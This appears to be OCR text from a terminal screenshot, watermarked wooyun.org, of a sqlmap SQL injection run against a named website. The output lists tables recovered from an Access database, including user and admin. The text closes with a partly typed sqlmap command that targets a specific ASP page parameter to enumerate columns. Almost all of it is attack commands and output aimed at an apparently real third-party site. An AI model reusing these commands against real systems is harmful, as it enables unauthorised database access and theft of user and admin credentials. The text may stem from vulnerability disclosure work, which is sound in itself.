 root@kali: ~
File Edit View Search Terminal Help
[21:53:53] [INFO] tried 3143/3143 items (100%)
[21:54:19] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
Database: Microsoft_Access_masterdb
[4 tables]
+--------+
| user   |
| admin  |
| poll   |
| system |
+--------+
[21:54:21] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3143 times
[21:54:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
365net.tw'
[*] shutting down at 21:54:21
root@kali:~# ^C
root@kali:~# ^C
root@kali:~# sqlmap -u "http://365net.tw/travel/taipei7p.asp?id=1457" --columns
-T
www.wooyun.org